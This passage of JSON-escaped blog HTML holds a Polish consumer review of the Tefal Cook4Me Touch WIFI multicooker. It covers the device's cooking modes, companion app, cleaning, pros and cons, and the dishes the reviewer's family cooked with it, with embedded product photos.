src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVP9Nn3JteeyTJtduMEvLq5Fs8ZjUIhNXisUUoxRn-W9QErkuae1-OETeFgHLKn5DtkvVCbQ7V0tdJRxkHv3a-jabFkIUfkcbbEwCuH_R20XD2fvnH19c7XfexdHK5i9BZ_9DN9q98KdhE-MKxX-knvQvjSuJ8103ChDW312AGRB1VECqs7m99SO3jhQ\/s16000\/Cook4Me-Touch-WIFI-Tefal-145239.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqyWcVSj8XPzschv6qiv7Dk2KoGAn1y13yghWCiRDuCFx3pzn339OAhPzBnufN3dAth1jLUAd49UKQ0Plf0NLlh-AO7jX29ufBknfP_RZB-nIZPfgLuBM6Al7OCf_rjImD8dv9VyO53LDkYAPSa3dONGgbftL3tG7O2GnsOA2Rr4vUQYpXdk7iyBON_w\/s1280\/Cook4Me-Touch-WIFI-Tefal-145629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tefal Cook4Me Touch WIFI\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqyWcVSj8XPzschv6qiv7Dk2KoGAn1y13yghWCiRDuCFx3pzn339OAhPzBnufN3dAth1jLUAd49UKQ0Plf0NLlh-AO7jX29ufBknfP_RZB-nIZPfgLuBM6Al7OCf_rjImD8dv9VyO53LDkYAPSa3dONGgbftL3tG7O2GnsOA2Rr4vUQYpXdk7iyBON_w\/s16000\/Cook4Me-Touch-WIFI-Tefal-145629.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUrządzenie wielofunkcyjne Cook4me – funkcje\u003C\/h2\u003E\u003Cdiv\u003ENie da się zaprzeczyć, że urządzenie od marki Tefal jest niezwykle inteligentne i pozwala dopasować tryb gotowania do konkretnej potrawy, nawet w trybie manualnym. 12 programów zapewnia komfort gotowania i doskonałego smaku, a ponadto świetnie sprawdzi się zarówno przy maluchach, jak i zapracowanych domownikach, gdyż długo utrzymuje temperaturę gwarantując świeżość potrawy. Możliwość opóźnienia startu sprawdzi się dodatkowo w sytuacjach powrotu do domu o różnych porach dnia, co jest bardzo wygodne dla każdego członka rodziny zapewniając jednocześnie świeżo przygotowany posiłek, a funkcja ewentualnego podgrzewania nie pozbawia potrawy smaku i właściwości odżywczych.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ENiezwykle przydatną funkcją robota kuchennego Tefal Cook4me jest dopasowanie dania do ilości domowników. Podczas wyboru odpowiedniego przepisu z wbudowanej bazy możemy wskazać od 2 do 6 porcji – wybór ten wpłynie na przeliczenie niezbędnych składników oraz jego dalszą obróbkę.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaRBi24ve7XHFgjl0ROHu9DoGhBi4E9fMxNO_P8nxw4BBAmUccQph7frM5pbTMFxypPGHsgBwUv7vlWurW-tjIeeDsn5wJMWtoB66nl30fhgEvdwi3UYJj3HDh4lLaKCPx-yM0tkfV4nhJZHQsMg3SQXkWJUSfwEcA0x4V-2neT2jRUuoBO630HGEJdQ\/s1280\/Cook4Me-Touch-WIFI-Tefal-.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cook4Me Touch WIFI Tefal\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaRBi24ve7XHFgjl0ROHu9DoGhBi4E9fMxNO_P8nxw4BBAmUccQph7frM5pbTMFxypPGHsgBwUv7vlWurW-tjIeeDsn5wJMWtoB66nl30fhgEvdwi3UYJj3HDh4lLaKCPx-yM0tkfV4nhJZHQsMg3SQXkWJUSfwEcA0x4V-2neT2jRUuoBO630HGEJdQ\/s16000\/Cook4Me-Touch-WIFI-Tefal-.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ENależy także wspomnieć o dedykowanej aplikacji na smartfon Cook4Me by Tefal, w której nie tylko możemy wytypować i zapisać konkretny przepis wysyłając go jednocześnie bezpośrednio na urządzenie, ale dodatkowo stworzyć listę zakupów, dzięki której łatwiej nam będzie zaplanować posiłki. Na uwagę zasługuje również możliwość skorzystania z opcji codziennej inspiracji lub propozycji dania, a także dodania swojego przepisu do bazy.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijCSdk7abURC9pRAs29BoApkgVEBBeYuqlDY9F4VSl_eEKt--pQeeOFp8eAg7BvhHcISluvBHHCJY0TSPbgEOM_gsIdBChPOAo0YHdRNcdfbRt_n70t9TDa3EM4F7I7yCXFJ2_Ei10tJb4dPhCDlXR9ANNSDThn9jJA-NX8fb9EyMDiTKMVtb-gFVGXw\/s2240\/Posty%20na%20blog%20do%20wpis%C3%B3w%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cook4Me Touch WIFI Tefal aplikacja\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijCSdk7abURC9pRAs29BoApkgVEBBeYuqlDY9F4VSl_eEKt--pQeeOFp8eAg7BvhHcISluvBHHCJY0TSPbgEOM_gsIdBChPOAo0YHdRNcdfbRt_n70t9TDa3EM4F7I7yCXFJ2_Ei10tJb4dPhCDlXR9ANNSDThn9jJA-NX8fb9EyMDiTKMVtb-gFVGXw\/s16000\/Posty%20na%20blog%20do%20wpis%C3%B3w%20(1).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv\u003ECzy wiesz, że...\u003C\/div\u003E\u003Cdiv\u003Eaplikacja \u003Cb\u003ECook4Me by Tefal\u003C\/b\u003E dostępna jest zarówno na urządzenia z \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.groupeseb.moncookeo\u0026amp;hl=pl\u0026amp;gl=US\" target=\"_blank\"\u003EAndroidem\u003C\/a\u003E, jak i \u003Ca href=\"https:\/\/apps.apple.com\/pl\/app\/cook4me-by-tefal\/id931486523?l=pl\" target=\"_blank\"\u003EiOS\u003C\/a\u003E?!- kliknij na nazwę oprogramowania, aby pobrać aplikację na swoje urządzenie.\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EUrządzenie wielofunkcyjne Cook4me – tryby\u003C\/h2\u003E\u003Cdiv\u003ECook4Me Touch WIFI posiada aż \u003Cb\u003E12 programów\u003C\/b\u003E, które świetnie sprawdzają sie podczas przygotowywania konkretnych potraw. Wyświetlane są na dużym kolorowym ekranie LCD, który posiada możliwość odchylania i dopasowania widoczności. Zarówno tryby zapisane w gotowych przepisach, jak i na manualu zapewniają najwyższą jakość wszystkich potraw, a ich dopasowanie jest łatwe i nie sprawi nawet początkującemu kucharzowi problemu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPo uruchomieniu urządzenia możemy przejść od razu do biblioteki przepisów wybierając na dotykowym ekranie danie lub przenieść się do zapisanych wcześniej przepisów. Każdy z nich zawiera podane składniki oraz zaprogramowane tryby niezbędne do obróbki każdego etapu. Dzięki inteligentnej budowie jesteśmy prowadzeni krok po kroku w przygotowaniu dania, a podany czas informuje nas o tym, kiedy możemy zasiąść do degustacji.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ZyX-3jbjyRQYyx34xuQu5WFKvEAid6DBzqfSz64S4tvnqK6ntAqfgEvw_H8c6H8qgL04wuAi1uaXKFQsSBjLqBcfR_DY_wgqUl-PDrqX3_V0APUaaP8PtXr292RtONiPnUnToyo2SRtIqHTQIchPCfdoHr-KlZ9D-qF1gIJPj9eEmhHxEKXszJzN4g\/s1280\/Cook4Me-Touch-WIFI-Tefal-090400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cook4Me Touch WIFI Tefal\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ZyX-3jbjyRQYyx34xuQu5WFKvEAid6DBzqfSz64S4tvnqK6ntAqfgEvw_H8c6H8qgL04wuAi1uaXKFQsSBjLqBcfR_DY_wgqUl-PDrqX3_V0APUaaP8PtXr292RtONiPnUnToyo2SRtIqHTQIchPCfdoHr-KlZ9D-qF1gIJPj9eEmhHxEKXszJzN4g\/s16000\/Cook4Me-Touch-WIFI-Tefal-090400.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCZh4at9HYLzyR0c_sodZfEc2mV0m6GcynoBAPKC0Bdvtk2G-UgECeLE2nfwEqnoSxlZaNj0F7Ha-WxqjvJZTqkyEQIExy4FQPMpWfM2GEavIsY5Ln5gI3-yy1_LiGBjK5lat5aPK_fpODjHJXfxkbLroTCIYUj5bkMZ_3qK25T6ovhHHcfz-VZ69FIg\/s1280\/Cook4Me-Touch-WIFI-Tefal-150426.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cook4Me Touch WIFI Tefal\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCZh4at9HYLzyR0c_sodZfEc2mV0m6GcynoBAPKC0Bdvtk2G-UgECeLE2nfwEqnoSxlZaNj0F7Ha-WxqjvJZTqkyEQIExy4FQPMpWfM2GEavIsY5Ln5gI3-yy1_LiGBjK5lat5aPK_fpODjHJXfxkbLroTCIYUj5bkMZ_3qK25T6ovhHHcfz-VZ69FIg\/s16000\/Cook4Me-Touch-WIFI-Tefal-150426.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ETo jednak nie wszystko! Wewnątrz urządzenia znajdziemy sortowanie potraw po wybranych składnikach, co jest szybkie i proste- wystarczy kliknąć na dedykowany przycisk i grafikę, a także możliwość wprowadzenia składników ręcznie, które aktualnie posiadamy w lodówce i wyszukanie za nas dania, które zawiera je w swoim przepisie. Ponadto w ustawieniach możemy podłączyć się do wifi, sparować nasz telefon z urządzeniem i aplikacją oraz ustawić dźwięk, język, strefę czasową i jasność wyświetlacza. W przypadku problemów z korzystaniem z urządzenia mamy możiwość przeniesienia się do samouczków, które szybko rozwieją wszystkie nasze problemy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003EWarto zauważyć, że baza przepisów w aplikacji wynosi ponad 500 sztuk i ciągle się rozrasta, co z pewnością pozwoli każdemu z nas znaleźć ulubioną potrawę na każdy dzień tygodnia uzwględniając zarówno nasze potrzeby, jak i upodobania.\u0026nbsp;\u003C\/blockquote\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ETryby gotowania dostępne w urządzeniu marki Tefal- Cook4Me:\u0026nbsp;\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E1. \u003Cb\u003Epod ciśnieniem\u003C\/b\u003E, w tym:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eniskie ciśnienie\u003C\/li\u003E\u003Cli\u003Ewysokie ciśnienie\u003C\/li\u003E\u003Cli\u003Eekspres\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E2. \u003Cb\u003Epara\u003C\/b\u003E, w tym:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eniski poziom pary\u003C\/li\u003E\u003Cli\u003Ewysoki poziom pary\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E3. \u003Cb\u003Esmażenie\u003C\/b\u003E, w tym:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Elekkie podsmażanie\u003C\/li\u003E\u003Cli\u003Eśrednie podsmażanie\u003C\/li\u003E\u003Cli\u003Emocne podsmażanie\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E4. \u003Cb\u003Eduszenie\u003C\/b\u003E, w tym:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Elekkie duszenie\u003C\/li\u003E\u003Cli\u003Eśrednie duszenie\u003C\/li\u003E\u003Cli\u003Emocne duszenie\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E5. \u003Cb\u003Eodgrzewanie\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E6. \u003Cb\u003Epodgrzewanie\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUrządzenie wielofunkcyjne Cook4me – użytkowanie\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EDla wielu osób wykorzystywanie nowoczesnych możliwości w swoim życiu, w tym również w kuchni odgrywa bardzo ważną rolę, gdyż nie tylko pozwala zredukować domowe obowiązki, ale także będzie cennym źródłem inspiracji. Jak wiemy, zbilansowana dieta i wysokiej jakości składniki są cennym źródłem witamin, co przekłada się także na nasze i naszych bliskich zdrowie. Urządzenia multifunkcyjne dlatego coraz częściej cieszą się tak dużą popularnością wśród wielu osób, a zaawansowane funkcje gwarantują pyszne i zdrowe posiłki zarówno dla maluchów, nastolatków, dorosłych czy seniorów.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETeraz z urządzeniem Cook4Me gotowanie stanie się jeszcze łatwiejsze. Wystarczy wybrać z biblioteki przepis na przystawkę, danie główne czy deser i krok po kroku zostaniemy poprowadzeni w kolejnych czynnościach, aby już po kilku czy kilkunastu minutach cieszyć się bogactwem smaku.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EW zależności od trybu gotowania urządzenie zaalarmuje nas o tym, kiedy należy zamknąć pokrywę lub pozostawić ją otwartą, a po skończonym gotowaniu przejdzie w stan utrzymania temperatury chyba, że zdecydujemy inaczej.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW23rj5Xzx61CEu7pSqzTgM5O-YyU3pKeEtiNpavH1S6uSKV2RXn5vTnO4EBIWEcetum8WP30g9DgS63xMUwyvmrOVCUKAmV1VNlT6sf52NcSQf2XY4bd-yGTEEIdMpz_2r9hUahKUJwf9rb79Pubng0g1Dd3K9hhg5tJxYZ3L38z-7_e5iekcXdh9BQ\/s2240\/Posty%20na%20blog%20do%20wpis%C3%B3w%20(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cook4Me Touch WIFI Tefal\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW23rj5Xzx61CEu7pSqzTgM5O-YyU3pKeEtiNpavH1S6uSKV2RXn5vTnO4EBIWEcetum8WP30g9DgS63xMUwyvmrOVCUKAmV1VNlT6sf52NcSQf2XY4bd-yGTEEIdMpz_2r9hUahKUJwf9rb79Pubng0g1Dd3K9hhg5tJxYZ3L38z-7_e5iekcXdh9BQ\/s16000\/Posty%20na%20blog%20do%20wpis%C3%B3w%20(2).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPo spałaszowaniu przygotowanej potrawy łatwo i szybko wyczyścimy misę. Wystarczy wyjąć ją z urządzenia za uszy, a następnie umyć pod bieżącą wodą lub w zmywarce. Plusem użytkowania Cook4Me jest zdecydowanie redukacja użytych przedmiotów do przyrządzenia jedzenia. Zazwyczaj do zmycia zostaje deska do krojenia, łyżka lub widelec i nóż oraz talerze, na których serwowany jest posiłek. Jest to fantastyczna opcja dla wszystkich zabieganych i zapracowanych, którzy cenią sobie pomoc zaawansowanych technologicznie sprzętów.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv\u003ECzy wiesz, że...\u003C\/div\u003E\u003Cdiv\u003Eznaczna część przepisów na urządzenie Cook4Me nie zajmuje w przygotowaniu więcej niż 10 minut?\u0026nbsp;\u003C\/div\u003E\u003C\/blockquote\u003E\u003Ch2 style=\"text-align: left;\"\u003EUrządzenie wielofunkcyjne Cook4me – zalety i wady\u003C\/h2\u003E\u003Cdiv\u003ERzeczowy test sprzętu pozwolił całej naszej rodzinie podsumować jego możliwości w zaletach i wadach. Myślę, że pozwoli to każdemu z Was podjąć decyzję o jego zakupie i poprawieniu sobie komfortu codziennego życia.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EZALETY:\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EŁatwa nawigacja na kolorowym dotykowym ekranie LCD z możliwością regulacji kąta nachylenia\u003C\/li\u003E\u003Cli\u003EIntuicyjny panel sterowania\u003C\/li\u003E\u003Cli\u003EAż 12 różnych trybów gotowania, w tym tryb manualny\u003C\/li\u003E\u003Cli\u003EMożliwość doboru ilości porcji do ilości domowników\u003C\/li\u003E\u003Cli\u003EDuża misa z nienagrzewającymi się uchwytami o pojemności 6 litrów\u003C\/li\u003E\u003Cli\u003ENieprzywierająca powłoka misy\u003C\/li\u003E\u003Cli\u003EDodatkowa nakładka do gotowania na parze\u003C\/li\u003E\u003Cli\u003EMożliwość mycia misy oraz nakładki do gotowania na parze w zmywarce\u003C\/li\u003E\u003Cli\u003EAutomatyczne dopasowanie ciśnienia do trybu gotowania\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EUtrzymywanie składników odżywczych w żywności bez degradacji i rozpadu\u003C\/li\u003E\u003Cli\u003EPonad 500 przepisów z daniami\u003C\/li\u003E\u003Cli\u003EMozliwość wysyłania przepisów z aplikacji bezpośrednio na urządzenie\u003C\/li\u003E\u003Cli\u003EAplikacja na telefon z możliwością tworzenia listy zakupów czy inspirowania się daniami na każdy dzień\u003C\/li\u003E\u003Cli\u003EAutomatyczne zwolnienie ciśnienia po zakończonym gotowaniu i bezpieczeństwo użytkowania\u003C\/li\u003E\u003Cli\u003EMożliwość dokupienia dodatkowych akcesoriów\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003EWADY:\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKrótki kabel zasilający- 1 m\u003C\/li\u003E\u003Cli\u003EBrak wagi w urządzeniu\u003C\/li\u003E\u003Cli\u003ECena- 2299 zł\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUrządzenie wielofunkcyjne Cook4me – podsumowanie testów\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EPrzez cały okres testowania sprzętu Cook4Me od marki Tefal udało nam się przygotować wiele przepisów z różnych kategorii. Swoją przygodę z multicookerem zaczęliśmy od niedzielnego\u003Cb\u003E rosołu\u003C\/b\u003E z makaronem i choć wydawać by się mogło, że 35 minut na dobrej jakości zupę to mało, to jej smak był głęboki i domowy jak ten pyrkający w tradycyjny sposób na gazie. Na szybki obiad sprawdziliśmy także smak \u003Cb\u003Echłopskiego gara\u003C\/b\u003E, który rozgrzał i pobudził nasze kubki smakowe. Świetnie sprawdzi się zarówno na kolację czy spotkanie ze znajomymi, a przeskalowanie przepisu na konkretną ilość osób pozwoli dopasować porcję o naszych mozliwości. Nie byłabym sobą gdybym nie przetestowała również trybu manualnego. Przygotowałam swoje dwa autorskie dania, które dodałam do bazy przepisów więc każdy z Was bez ograniczeń będzie mogł z nich skorzystać. Pierwszy to \u003Cb\u003Ekurczak smażony z ryżem i warzywami\u003C\/b\u003E, a drugi to tradycyjne \u003Cb\u003Egołąbki\u003C\/b\u003E, które z pewnością pozwolą Wam przenieść się pamięcią do rodzinnego domu. Kurczak wypadł super, gdyż nie był suchy, a w połączeniu z ryżem i ugotowanymi na parze warzywami stanowił pełnowartościowe danie dla całej rodziny. Gołąbki także smakowały fantastycznie. Delikatnie uparowana kapusta, kremowy sos pomidorowy i smaczny farsz zagwaratowały pyszny obiad, który niestety nie doczekał następnego dnia. Ponadto udało nam się także przygotować pyszne desery, jak np. przecier z czerwonych owoców, które zachwycały smakiem i fantastycznie się prezentowały. Myślę, że urządzenie Cook4Me w każdym domu się świetnie sprawdzi. Pozwoli zaoszczędzić masę czasu, dostarczy wrażenia smakowe i pozwoli przede wszystkim zdrowo się odżywiać, czyli wszystko to, co pozwoli nam cieszyć się życiem!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4rJyw0bkH4mUZ0t2Ii7z07rBwg0ezfvnC0XsT2Le9QcG3O3N3RHsKorJs5-1XfUxXBiBtVz_x3fZP8S2AH8dgO65a112DcZ_bxmPRJCh_5heNk999PAqZWcOtE9PRrpPdQo7IaAmA79lrj4dq95poARzJ9dnyypr-fOTrqf-NKOuZb0xqu4OU9-ziA\/s1280\/Cook4Me-Touch-WIFI-Tefal-095300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cook4Me Touch WIFI Tefal\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4rJyw0bkH4mUZ0t2Ii7z07rBwg0ezfvnC0XsT2Le9QcG3O3N3RHsKorJs5-1XfUxXBiBtVz_x3fZP8S2AH8dgO65a112DcZ_bxmPRJCh_5heNk999PAqZWcOtE9PRrpPdQo7IaAmA79lrj4dq95poARzJ9dnyypr-fOTrqf-NKOuZb0xqu4OU9-ziA\/s16000\/Cook4Me-Touch-WIFI-Tefal-095300.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixAqvFQmuuHh83NwckYeH88k9bnROPxPcFd5RmmSRFctSJNZGwNmmmh4wZPG-8VwAblzAD18GZb5cniDpoKucnbXElZcgET5c5SH5s-bAHvkOu7U0PDYqxQ7XNsru_TseacYlffw29BkYfNoc0f9SXA-fAwgWH95Zf5OccHpnVTdcqljhnQTzU-CD5Sw\/s1280\/Cook4Me-Touch-WIFI-Tefal-103253.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cook4Me Touch WIFI Tefal\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixAqvFQmuuHh83NwckYeH88k9bnROPxPcFd5RmmSRFctSJNZGwNmmmh4wZPG-8VwAblzAD18GZb5cniDpoKucnbXElZcgET5c5SH5s-bAHvkOu7U0PDYqxQ7XNsru_TseacYlffw29BkYfNoc0f9SXA-fAwgWH95Zf5OccHpnVTdcqljhnQTzU-CD5Sw\/s16000\/Cook4Me-Touch-WIFI-Tefal-103253.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZiqXqccndjGI_ZVtukBbD22BLX1PCQovZ3xV3N0KvSOVffA3XzdM3dcpR9aU24I-fogjvySyTkzpMIy6ByBqHT-_LR13KZzydSktIqZFO9lO_GCn1ZHgXmGx9gmaeTffnUW2a66OIPOgbk_dgLVS8bdhEX7rpWLusul4A8sPMxB2cCt_jTOTEWWld8Q\/s1280\/Cook4Me-Touch-WIFI-Tefal-115110.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cook4Me Touch WIFI Tefal\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZiqXqccndjGI_ZVtukBbD22BLX1PCQovZ3xV3N0KvSOVffA3XzdM3dcpR9aU24I-fogjvySyTkzpMIy6ByBqHT-_LR13KZzydSktIqZFO9lO_GCn1ZHgXmGx9gmaeTffnUW2a66OIPOgbk_dgLVS8bdhEX7rpWLusul4A8sPMxB2cCt_jTOTEWWld8Q\/s16000\/Cook4Me-Touch-WIFI-Tefal-115110.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL6_dfwvUtaSk-Z3HziAApr6i8wDtWSNFMyhunUVW87e7X3racj_UjCr02Qsnk1hPYo3JF93XtGdJEUPk9Ll1vZRBwF5z6VR5GxXoj1Zht7--JEFjOczmDLRFiCF5lz6We4DZjIOQteqOrFvX9ZHgo6WK4TjJ7UGHGnDkhE4jJBWOhLQxpS7V7h-n1ug\/s1280\/Cook4Me-Touch-WIFI-Tefal-140852.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cook4Me Touch WIFI Tefal\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL6_dfwvUtaSk-Z3HziAApr6i8wDtWSNFMyhunUVW87e7X3racj_UjCr02Qsnk1hPYo3JF93XtGdJEUPk9Ll1vZRBwF5z6VR5GxXoj1Zht7--JEFjOczmDLRFiCF5lz6We4DZjIOQteqOrFvX9ZHgo6WK4TjJ7UGHGnDkhE4jJBWOhLQxpS7V7h-n1ug\/s16000\/Cook4Me-Touch-WIFI-Tefal-140852.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-FuBhEmOdrBlv237m4zax_3odcA4IdG7xGe19woldJu7t4i945eL-a9Oa9rYQrVYNzS0QaJZNkfcHL12Qj0DW9tbYMkCX3SlWINGnwBpQPghROqwu8_CHKFK3O2jQHlPtleEkx7Pz14gQ2zKjSQ17p1xDPnSPnif5PeL-SguHI-eXx3KsRMa9xZ3Nag\/s1280\/Cook4Me-Touch-WIFI-Tefal-145455.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cook4Me Touch WIFI Tefal\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-FuBhEmOdrBlv237m4zax_3odcA4IdG7xGe19woldJu7t4i945eL-a9Oa9rYQrVYNzS0QaJZNkfcHL12Qj0DW9tbYMkCX3SlWINGnwBpQPghROqwu8_CHKFK3O2jQHlPtleEkx7Pz14gQ2zKjSQ17p1xDPnSPnif5PeL-SguHI-eXx3KsRMa9xZ3Nag\/s16000\/Cook4Me-Touch-WIFI-Tefal-145455.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 